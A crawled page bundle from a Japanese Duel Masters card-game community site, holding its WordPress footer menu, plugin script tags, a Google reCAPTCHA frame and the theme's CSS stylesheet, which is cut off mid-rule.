        <a href="https://dmasters-club.com/write/"  class="btn btn-primary">記事を書く</a>
        <a href="https://dmasters-club.com/post-edit/"  class="btn btn-primary">投稿一覧・編集</a><br><br>
        <a href="https://dmasters-club.com/deck-select/"  class="btn btn-primary">１人デュエル</a>
        <a href="https://dmasters-club.com/deck-create/"  class="btn btn-primary">デッキ作成</a><br><br>
        <a href="https://dmasters-club.com/deck-list/"  class="btn btn-primary">デッキ一覧・編集</a>
        <a href="https://dmasters-club.com/card-info/"  class="btn btn-primary">カード追加・編集</a><br><br>
        <a href="https://dmasters-club.com/deck-copy/"  class="btn btn-primary">こんなデッキも作られちょるよコーナー</a><br><br>
        <a href="https://dmasters-club.com/skype/"  class="btn btn-primary">skype対戦（パソコン用）</a>
        <!-- メニュー -->
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-primary" data-dismiss="modal">閉じる</button>
				</div>
			</div>
		</div>
	</div>
  
  <div id="footer_menu">
  <ul>
    <li><a href="https://dmasters-club.com/"><i class="material-icons">home</i><br>ホーム</a></li>
    <li><button data-toggle='modal' data-target='#Modal_fab'><i class='material-icons'>view_list</i><br>メニュー</button></li>
    <li><a href="https://dmasters-club.com/forums/"><i class="material-icons">forum</i><br>掲示板</a></li>
    <li><a href="https://dmasters-club.com/write"><i class="material-icons">mode_edit</i><br>記事を書く</a></li>
    <li><a href="https://dmasters-club.com/user"><i class="material-icons">account_circle</i><br>あなたの情報</a></li>
  </ul>
  </div>
	<style>
  footer{
    margin-bottom:65px;
  }
  .pagetop{
    display:none;
  }
  #footer_menu{
    border-top:1px solid #E0E0E0;
    z-index:9999;
    position:fixed;
    width:100%;
    bottom:0px;
    background-color:#fff;
    color:#57B89B;
  }
  #footer_menu button{
    background-color:#fff;
    color:#57B89B;
    border:none;
  }
  #footer_menu li{
    text-align:center;
    padding-top:5px;
    padding-bottom:5px;
    float:left;
    width:20%;
    background-color:#fff;
  }
  #footer_menu li a{
    text-decoration:none;
  }
  #footer_menu li:hover{
    background-color:rgba(0,188,212,0.1);
  }
	#fab{
    width:50px;
    height:50px;
		position:fixed;
		right:50px;
		bottom:50px;
		z-index:99;
	}
  @media (max-width:450px) {
    #logo{
      width:70%;
    }
    #footer_menu{
      font-size:40%;
    }

    #fab{
    width:50px;
    height:50px;
		position:fixed;
		right:20px;
		bottom:20px;
		z-index:99;
	}
  }
	</style>

<a href="#" class="pagetop"><span><i class="fa fa-angle-up"></i></span></a>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-539QDCQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <script src="https://apis.google.com/js/platform.js" async defer>
    {lang: 'ja'}
  </script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dmasters-club.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dmasters-club.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u8868\u793a","visibility_hide":"\u96a0\u3059","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dmasters-club.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script>
<script type='text/javascript' src='https://dmasters-club.com/wp-content/themes/xeory_base/lib/js/jquery.pagetop.js?ver=5.7.14' id='pagetop-js'></script>
<script type='text/javascript' src='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=2.1.15' id='select2-js'></script>
<script type='text/javascript' src='https://dmasters-club.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dmasters-club.com/wp-includes/js/wp-util.min.js?ver=5.7.14' id='wp-util-js'></script>
<script type='text/javascript' src='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.1.15' id='um_crop-js'></script>
<script type='text/javascript' src='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.1.15' id='um_modal-js'></script>
<script type='text/javascript' src='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.15' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=2.1.15' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.1.15' id='um_datetime-js'></script>
<script type='text/javascript' src='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.1.15' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.1.15' id='um_datetime_time-js'></script>
<script type='text/javascript' src='https://dmasters-club.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://dmasters-club.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://dmasters-club.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://dmasters-club.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://dmasters-club.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://dmasters-club.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://dmasters-club.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://dmasters-club.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://dmasters-club.com/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://dmasters-club.com/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.1.15' id='um_raty-js'></script>
<script type='text/javascript' src='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.1.15' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://dmasters-club.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://dmasters-club.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://dmasters-club.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.1.15' id='um_scrollbar-js'></script>
<script type='text/javascript' src='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.1.15' id='um_functions-js'></script>
<script type='text/javascript' src='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.1.15' id='um_responsive-js'></script>
<script type='text/javascript' src='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.1.15' id='um_conditional-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"nonce":"f5cbb6f813"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.1.15' id='um_scripts-js'></script>
<script type='text/javascript' src='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.15' id='um_profile-js'></script>
<script type='text/javascript' src='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.15' id='um_account-js'></script>
<script type='text/javascript' src='https://dmasters-club.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<script>
(function($){

$(function(){
    $(".sub-menu").css('display', 'none');
  $("#gnav-ul li").hover(function(){
    $(this).children('ul').fadeIn('fast');
  }, function(){
    $(this).children('ul').fadeOut('fast');
  });
    // スマホトグルメニュー
  
      //$('#gnav').addClass('active');
    
  
  $('#header-menu-tog a').click(function(){
    $('#gnav').toggleClass('active');
  });
});


})(jQuery);

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9SuadMmAU6QoqvEsCIx0mQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769924892841');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dmasters-club.com/wp-content/themes/xeory_base/style.css?ver=5.7.14
body_size: 11601
content:
@charset "UTF-8";
/*   
Theme Name: XeoryBase
Theme URI: http://xeory.jp/
Description: Xeory　ベーステーマ 
Author: バズ部
Author URI: http://bazubu.com/
Version: 0.1.9
*/

/* all display
-------------------------------------------------- */

/* 記事かく設定 */
#mceu_25 {
	display: none;
}
#mceu_33 button{
	background-color: #F7F7F7!important;
}
#mceu_38{
	
}
#fep-post-content-html,
#fep-post-content-tmce {
	display: none;
}

#fep-category{
	width: 100%!important;
}
#fep-tags{
	width: 100% !important;
}
#fep-submit-post{
	width:100%!important;
	background: #1ABB9A !important;
	border-color: #1ABB9A !important;
}
#fep-featured-image{
	width:100% !important;
}


/* 記事かく設定 */

.top_more{

}
.top_more_btn{
	padding: 10px 0px;
	text-align: center;
	display: block;
	width: 100% !important;
	background-color: #1ABB9A;
	color: #fff!important;
	text-decoration: none!important;
	margin: 10px 0px;
}
.top_more_btn:hover{
	opacity: 0.7;
}


.post-content {
	color:rgba(97, 97, 97, 1);
}
@media screen and (max-width: 450px) {
	#main{
		padding: 0px!important;
	}
	.wrap{
		margin-left: 0px!important;
		margin-right: 0px!important;
	}
	.post-content{
		padding: 10px!important;
	}
}
.add-card{
	padding: 10px;
}
.btn{
	color:#fff!important;
}
  .front-loop .popular_post_box .p_rank {
	position: absolute;
	top: 0;
	left: 15px;
	background: #900;
	width: 48px;
	height: 48px;
	line-height: 48px;
	text-align: center;
	font-size: 12px;
	color: #fff;
	opacity: .7;
}
#popular_user #name{
	padding: 0px 10px;
}

.post-sns{
	height: 50px;
	line-height: 50px;
}

@media screen and (max-width: 767px) {
	/* phone */
	#popular_post_content article img,
	#recent_post_content article img {
		height: 270px!important;
	}
	.post-meta-area .post-meta {
		border-bottom: 1px solid #e5e5e5;
	}
	/* phone end */
}

#popular_post_content article img{
	height: 250px;
}
#popular_post_content,
#recent_post_content {
	margin-left: 0px!important;
}

.wrap {
	background-color: #fff!important;
}

.clearfix {
	background-color: #fff!important;
}

.bzb-sns-btn li {
	border: none!important;
}

.post-header .bzb-sns-btn li {
	padding: 0px;
	float: left;
	width: auto;
	overflow: hidden;
	display: inline;
	margin: 0px 10px 0px 0px;
	height: 50px;
	line-height: 50px;
}
.post-header .bzb-sns-btn .bzb-line a{
	padding: 15px 0px!important;
}
.post-header .bzb-sns-btn .bzb-twitter{
	margin-top: 4px;
}
.post-header .cat-name {
	margin-bottom: 20px;
}

.post-header .cat-name span {
	border: 1px solid #47B39D;
	color: #47B39D;
	display: inline-block;
	padding: 4px 16px;
	font-size: 13px;
}


/* --*/

#choice {
	font-size: 200%;
	color: rgba(255, 152, 0, 1);
	font-weight: bold;
}

@media screen and (max-width: 360px) {
	.right-nav ul li a {
		font-size: 80%;
	}
}

#header-menu-tog a {
	color: #000!important;
}

#header-menu-tog {
	position: absolute;
	right: 20px;
}

#recent_post_content {
	border-bottom: none!important;
	margin-bottom: none!important;
}



#recent_post_content .recent-1 img {
	height: 420px;
}

#recent_post_content article img {
	margin: 0px;
	height: 200px;
}

#recent_post_content article {
	border-radius: 3px;
	width: 100%!important;
	border: 1px solid #fff;
}

#popular_post_content article:hover,#recent_post_content article:hover {
	opacity: 0.8;
}

#recent_post_content h3 {
	width: 100%;
	position: absolute;
	bottom: 0px;
	left: 0px;
	padding: 10px;
	margin: 0px;
	background-color: rgba(33, 33, 33, 0.7);
	color: #fff;
}
#popular_post_content h3{
	width: -webkit-fill-available;
	position: absolute;
	bottom: 0px;
	left: 0px;
	padding: 10px;
	margin: 0px 15px 12px 15px;
	background-color: rgba(33, 33, 33, 0.7);
	color: #fff;
}

#recent_post_content .p_category {
	position: absolute;
	top: 0px;
	right: 0px;
}
#popular_post_content .p_category{
	position: absolute;
	top: 0px;
	right: 15px;
}
/* ----post meta---*/

.post-meta-area {
	margin: 0;
	border-bottom: 1px solid #e5e5e5;
	overflow: hidden;
}

.post-meta-area ul {
	margin: 0;
}

.post-meta-area .post-meta {
	width: 50%;
	float: left;
}

.post-meta-area .post-meta li {
	padding: 0px 20px!important;
	margin: 0px!important;
	line-height: 50px;
	
	
}

.post-meta-area .post-meta .date {
}

.post-meta-area .post-meta .date .datetime {
	font-size: 1.1em;
}

.post-meta-area .post-meta-comment {
	text-align: center;
	width: auto;
	float: right;
}

.post-meta-area .post-meta-comment li {
	
	padding: 0px 20px;
	display: inline-block;
	border-left: 1px solid #e5e5e5;
}

.post-meta-area {
	background: #fff;
	color: #241913;
	border-top:1px solid #e5e5e5;
}

.post-meta-area .post-meta {
	width: 40%;
	float: left;
	text-align: left;
}

.post-meta-area .post-meta .date {
	background: transparent;
	text-align: left;
}

.post-meta-area .bzb-sns-btn {
	height: auto;
}

.post-meta-area .bzb-sns-btn .sharrre {
	margin: 0 5px 0 0;
	float: left !important;
	width: 20%;
	overflow: hidden;
}

.post-meta-area .loop-comment-icon {
	padding: 4px 12px;
	background: transparent !important;
	text-align: center;
	float: right;
}

.post-meta-area .post-meta,
.post-meta-area .post-meta-comment {
	float: none;
	width: 100%;
	padding: 0;
}

.post-meta-area .post-meta {
}

.post-meta-area .post-meta .date {
	
}

.post-meta-area .post-meta-comment .author {
	line-height: 50px;
	text-align: left;
}
.post-meta-area .post-meta-comment .author i{
	font-size: inherit;
	vertical-align: text-bottom;
}

.post-meta-area .post-meta-comment .comments {
	padding: 0px 20px;
	line-height: 50px;
}

/*-----*/

.jumbotron {
	margin: 0px!important;
	background-image: url('https://dmasters-club.com/wp-content/uploads/2018/02/kkk.jpg');
	background-size: cover;
	background-position: center center;
}

.jumbotron {
	color: #fff;
}

.card:hover {
	box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.3);
	transition: 0.5s;
}

#gnav {
	/* background-color: rgba(0,172,193 ,1)!important; */
	background-color: #fff!important;
	border-bottom: none!important;

}

body.color01 #gnav li a {
	font-weight: bold;
	color: #000!important;
	/* background-color: rgba(0,172,193 ,1)!important; */
	background-color: #fff!important;
}

body.color01 #gnav li a:hover {
	opacity: 0.8;
}

.main-inner {
	margin-right: 0px!important;
}

#side {
	margin-left: 0px!important;
}

.breadcrumb {
	background-color: transparent!important;
}

.card .cat-name {
	padding: 10px;
}

.card .cat-name a {
	text-decoration: none;
}

.card .post-header {
	height: 170px;
}

.card .post-meta {
	border-top: 1px #00BCD4 solid!important;
	color: #fff!important;
}

.card .post-meta li {
	background-color: #00BCD4!important;
	padding: 0px 5px;
}

.card .post-title {
	font-size: 20px!important;
}

.card {
	padding: 0px!important;
}

.card .post-thumbnail img {
	width: 100%!important;
	border-radius: 3px;
	height: 250px!important;
}

.post-thumbnail {
	margin: 0px!important;
	width: 100%!important;
	height: auto!important;
}

.post-thumbnail img {
	width: 100%!important;
	border-radius: 3px;
	height: 300px;
}

.right-nav {
	float: right;
	line-height: 64px;
}

#header #btn {
	margin: 0px 5px!important;
	color: #fff!important;
}

.right-nav a {
	line-height: 28px;
	color: #000!important;
	text-decoration: none;
}

.right-nav ul li a {
	text-decoration: none;
}

.right-nav ul li:hover {

	background-color: rgba(245, 245, 245, 1)!important;
}

.right-nav a i {
	vertical-align: sub;
}

.right-nav ul {
	display: inline;
}

.right-nav li {
	float: left;
}

.right-nav li a {
	line-height: 46px;
	margin: 0px 15px;
}

/* add end */

  .front-loop {
	border-top: 1px solid #e5e5e5;
	
	background: #fff;
	overflow: hidden;
	padding: 0;
	margin-bottom: 0px;
}

  .front-loop h2 {
	text-align: center;
	padding: 24px 0;
	margin: 0;
	border-bottom: 1px solid #e5e5e5;
	font-size: 24px;
}

  .front-loop .popular_post_box {
	margin-left: 0px;
	float: left;
	display: inline-block;
	font-family: "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "游ゴシック", YuGothic, Verdana, "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
	position: relative;
}

  .front-loop .popular_post_box img,
  .front-loop .popular_post_box h3,
  .front-loop .popular_post_box .p_category,
  .front-loop .popular_post_box ul {
	margin-bottom: 12px;
	margin-top: 0;
}

  .front-loop .popular_post_box h3 {
	color: #241913;
	font-weight: normal;
	font-size: 16px;
}

  .front-loop .popular_post_box h3 a {
	color: #241913;
}

  .front-loop .popular_post_box h3 a:hover {
	color: #FF6C00;
	text-decoration: underline;
}

  .front-loop .popular_post_box img {
	max-width: 100%;
	height: auto;
}

  .front-loop .popular_post_box ul {
	overflow: hidden;
}

  .front-loop .popular_post_box ul li {
	float: left;
	width: 25%;
	text-align: left;
}

  .front-loop .popular_post_box ul li .fa {
	margin-right: 8px;
}

  .front-loop .popular_post_box ul li .share {
	display: none;
}

  .front-loop .popular_post_box ul a {
	color: #241913;
}

  .front-loop .popular_post_box ul a:hover {
	color: #FF6C00;
	text-decoration: underline;
}

  .front-loop .popular_post_box .p_category {
	background: #47B39D;
	color: #fff;
	display: inline-block;
	padding: 8px 24px;
	font-size: 12px;
	color: #fff;
}

.front-loop .popular_post_box .p_category {
	background: #47B39D;
	color: #fff;
	display: inline-block;
	padding: 8px 24px;
	font-size: 12px;
	color: #fff;
}



  .front-loop .popular_post_box .p_rank {
	position: absolute;
	top: 0;
	left: 15px;
	background: #900;
	width: 48px;
	height: 48px;
	line-height: 48px;
	text-align: center;
	font-size: 12px;
	color: #fff;
	opacity: .7;
}

.front-loop .popular_post_box .p_rank {
	position: absolute;
	top: 0;
	left: 15px;
	background: #900;
	width: 48px;
	height: 48px;
	line-height: 48px;
	text-align: center;
	font-size: 12px;
	color: #fff;
	opacity: .7;
}

  .front-loop .popular_post_box .p_rank span {
	font-size: 16px;
}

.front-loop .popular_post_box .p_rank span {
	font-size: 16px;
}

  .front-loop .popular_post_box .p_date {
	position: absolute;
	top: 0;
	left: 0;
	background: #3B4552;
	width: 48px;
	height: 48px;
	text-align: center;
	font-size: 12px;
	color: #fff;
	opacity: .7;
}

.front-loop .popular_post_box .p_date {
	position: absolute;
	top: 0;
	left: 0;
	background: #3B4552;
	width: 48px;
	height: 48px;
	text-align: center;
	font-size: 12px;
	color: #fff;
	opacity: .7;
}

  .front-loop .popular_post_box .p_date span {
	display: block;
	line-height: 18px;
}

.front-loop .popular_post_box .p_date span {
	display: block;
	line-height: 18px;
}

  .front-loop .popular_post_box .p_date .date-y {
	font-size: 12px;
	padding-top: 6px;
}

  .front-loop .popular_post_box .p_date .date-mj {
	font-size: 14px;
	padding-bottom: 6px;
}

  .front-loop .front-loop-cont {
	padding: 40px 0;
	overflow: hidden;
}

  .front-loop article.post {
	border: none;
	margin-bottom: 20px;
}

  .front-loop article.post.rank-1 .p_rank {
	background: #D6B038;
}

  .front-loop article.post.rank-2 .p_rank {
	background: #BFC4C9;
}

  .front-loop article.post.rank-3 .p_rank {
	background: #B9704E;
}

  .front-loop article.post.rank-4 .p_rank,
  .front-loop article.post.rank-5 .p_rank {
	background: #47442F;
}

/* --*/

.wrap {
	width: 1200px;
	box-sizing: border-box;
	margin: 0 auto;
	*zoom: 1;
}

.wrap:before {
	display: inline-table;
}

.wrap:after {
	content: "";
	display: block;
	clear: both;
}

#main {
	width: 100%;
	float: left;
}

.main-inner {
	margin-right: 330px;
}

#side {
	width: 290px;
	float: left;
	margin-left: -290px;
}

.left-content #main {
	width: 100%;
	float: left;
}

.left-content .main-inner {
	margin-right: 330px;
	margin-left: 0;
}

.left-content #side {
	width: 290px;
	float: left;
	margin-left: -290px;
}

.right-content #main {
	width: 100%;
	float: left;
}

.right-content .main-inner {
	margin-left: 330px;
	margin-right: 0;
}

.right-content #side {
	width: 290px;
	float: left;
	margin-left: -100%;
}

.one-column #content .wrap {
	width: 1000px;
}

.one-column #content .wrap #main {
	width: 100%;
	float: none;
}

.one-column #content .wrap #main .main-inner {
	width: 100%;
	margin: 0;
}

.one-column #content .wrap #side {
	display: none;
}

/* ----------------------------------------
* レスポンシブ
* ~ / 1200px / 991px / 767px 
* desctop / laptop / tablet / phone
---------------------------------------- */

@media screen and (max-width: 1200px) {
	/* laptop */
	.wrap,
	.one-column #content .wrap {
		margin-left: 30px;
		margin-right: 30px;
		width: auto;
	}

	.main-inner {
		margin-right: 320px;
		box-sizing: border-box;
	}

	/* laptop end */
}

@media screen and (max-width: 991px) {
	/* tablet */
	.wrap,
	.one-column #content .wrap {
		margin-left: 20px;
		margin-right: 20px;
	}

	#main,
	.main-inner,
	#side {
		float: none;
		width: 100%;
		margin-left: 0;
		margin-right: 0;
	}

	.left-content #main,
	.right-content #main {
		float: none;
	}
	.left-content .main-inner,
	.right-content .main-inner {
		margin-right: 0;
		margin-left: 0;
		width: 100%;
	}
	.left-content #side,
	.right-content #side {
		width: 100%;
		float: none;
		margin: 0;
	}

	#side {
		padding-top: 42px;
	}

	/* tablet end */
}

@media screen and (max-width: 767px) {
	/* phone */
	.wrap,
	.one-column #content .wrap {
		margin-left: 10px;
		margin-right: 10px;
	}

	/* phone end */
}

/* ----------------------------------------
* カラースキーム
---------------------------------------- */

/* ----------------------------------------
* all
---------------------------------------- */

body {
	background: #f9f9f9;
	color: #383838;
}

a {
	text-decoration: none;
	color: #2581c4;
}

a:hover {
	text-decoration: underline;
}

/* form
---------------------------------------- */

form input[type="submit"],
form button {
	background: #2581c4;
	color: #fff;
}

form input[type="submit"]:hover,
form button:hover {
	cursor: pointer;
}

/* ----------------------------------------
* header
---------------------------------------- */

#header {
	/* background: #00BCD4!important; */
	background: #fff!important;
	padding: 36px 0 32px;
	border-bottom: 1px solid #efefef;
}

#header #logo {
	float: left;
	font-size: 24px;
}

#header #logo a {
	color: #000!important;
	text-decoration: none;
}

#header #header-sns {
	float: right;
}

#header #header-sns ul {
	padding: 0 0 10px;
}

#header #header-sns li {
	display: inline-block;
	margin-left: 30px;
	font-size: 21px;
}

#header #header-sns li a {
	color: #ccc;
}

#header #header-sns li a:hover {
	color: #57585a;
}

/* ----------------------------------------
* breadcrumb
---------------------------------------- */

.breadcrumb {
	margin: 0 0 15px;
	overflow: hidden;
	font-size: 12px;
	line-height: 22px;
	padding: 0;
}

.breadcrumb li {
	float: left;
	margin-left: 10px;
}

.breadcrumb li a {
	text-decoration: none;
}

.breadcrumb li a:hover {
	text-decoration: underline;
}

/* ----------------------------------------
* gloval nav
---------------------------------------- */

#gnav {
	margin-top: -1px;
	background: #fff;
	border-top: 1px #efefef solid;
	border-bottom: 1px #efefef solid;
	font-size: 14px;
}

#gnav .sub-menu {
	z-index: 10;
	font-size: 14px;
	margin: 0;
}

#gnav ul {
	margin: 0;
	padding: 0;
}

#gnav li {
	float: left;
	position: relative;
	padding: 0 24px 0 0;
}

#gnav li.current-menu-item a {
	border-top: 1px #2581c4 solid;
}

#gnav li a {
	display: block;
	border-top: 1px #efefef solid;
	margin-top: -1px;
	padding: 20px 0px;
	color: #2B2D2D;
	background: #fff;
	text-decoration: none;
	-webkit-transition: background .3s ease-in-out;
	transition: background .3s ease-in-out;
}

#gnav li a:hover {
	color: #2B2D2D;
	border-top: 1px #2581c4 solid;
}

#gnav li a:hover .sub-menu {
	display: block;
}

#gnav li .sub-menu {
	display: none;
	position: absolute;
	width: 200px;
	background: #fff;
	border: none;
	border-bottom: none;
	margin: 0;
}

#gnav li .sub-menu li {
	float: none;
	border-bottom: none;
	margin-right: 0;
	padding: 0;
}

#gnav li .sub-menu li:list-child {
	border-bottom: none;
}

#gnav li .sub-menu li a {
	color: #fff;
	background: #2b2b2b;
	font-size: 12px;
	padding: 14px 18px;
	margin-top: 0;
	border: none;
	overflow: hidden;
}

#gnav li .sub-menu li a:hover {
	background: #373B3B;
	color: #fff;
}

#gnav li .sub-menu li a:after {
	content: "\f105";
	float: right;
	font-family: 'FontAwesome';
}

#gnav li .sub-menu .sub-menu {
	left: 100%;
	top: 0;
}

/* ----------------------------------------
* content
---------------------------------------- */

#content {
	padding: 15px 0 52px;
	/* キャプション */
}

#content .wp-caption {
	max-width: 100%;
	border: 1px solid #efefef;
	text-align: center;
	padding: 5px;
}

#content .wp-caption-text {
	padding: 12px 16px;
	margin-bottom: 0;
	text-align: center;
}

  #content {
	padding-top: 52px;
}

/* ----------------------------------------
* main
---------------------------------------- */

.cat-content,
article.post,
article.page,
article.wp101,
article.seo101 {
	margin-bottom: 40px;
	background: #fff;
	border: 1px #e5e5e5 solid;
}

.cat-content-area {
	margin-top: 16px;
}

.post-header {
	padding: 20px;
}

.post-title a {
	color: #383838;
}

.post-title a:hover {
	color: #f24e4f;
	text-decoration: none;
}

.cat-content .post-header,
article.page .post-header {
	padding: 56px 64px 0;
	margin-bottom: 0;
	background: #fff;
}

.cat-content .post-title,
article.page .post-title {
	margin-bottom: 0;
}

.post-meta {
	margin-top: 0;
	margin-bottom: 42px;
	padding: 0;
}

.post-meta li {
	background: #fff;
	float: left;
	margin-top: -0.7em;
	margin-right: 20px;
	padding-right: 24px;
	font-size: 14px;
}

.post-thumbnail {
	margin-left: 20px;
	margin-bottom: 20px;
	float: right;
}

.post-thumbnail img {
	max-width: 100%;
	height: auto;
}

.post-content {
	padding: 42px 64px;
	overflow: hidden;
}

.post-content hr {
	border-bottom: 1px solid #efefef;
	margin: 20px 0;
	clear: both;
}

.post-content ul {
	list-style: disc;
}

.post-content ol {
	list-style: decimal;
}

.post-content dl dt {
	font-weight: bold;
	margin-bottom: 4px;
}

.post-content dl dd {
	margin: 0 0 20px;
	border-left: 4px solid #e5e5e5;
	padding: 0 0 0 10px;
}

.post-content pre {
	padding: 20px;
	overflow: scroll;
	font-family: 'Courier', monospace;
}

.post-content h1 {
	clear: both;
}

.post-content h2 {
	padding: 0 0 12px;
	clear: both;
	border-bottom: 1px solid #efefef;
}

.post-content h3 {
	clear: both;
	border-left: 5px solid #e5e5e5;
	padding: 0 13px;
}

.post-content table {
	border: 1px #ddd solid;
	max-width: 100%;
}

.post-content table th,
.post-content table td {
	padding: 8px 10px;
	border: #ddd solid 1px;
}

.post-content table th {
	color: #fff;
}

.post-content table thead th {
	background: #5e6265;
}

.post-content table tbody th {
	background: #919598;
}

.post-content table.table-line table,
.post-content table.table-line th,
.post-content table.table-line td {
	border-color: #fff;
}

.post-content table.table-line th {
	background: transparent;
	color: #383838;
	font-weight: bold;
}

.post-content table.table-line thead th {
	background: #5e6265;
	color: #fff;
}

.post-content table.table-line tr {
	background: #eee;
}

.post-content table.table-line tr:nth-child(2n + 1) {
	background: #ddd;
}

.post-content img.alignleft {
	float: left;
	margin-right: 15px;
	margin-bottom: 15px;
}

.post-content img.alignright {
	float: right;
	margin-left: 15px;
	margin-bottom: 15px;
}

.post-content h2:first-child {
	margin: 0 0 32px;
}

.post-cta {
	margin: 0;
	background: #151D29!important;
	color: #fff!important;
	border-top: 3px solid #5e6265;
}

.post-cta .post-cta-inner {
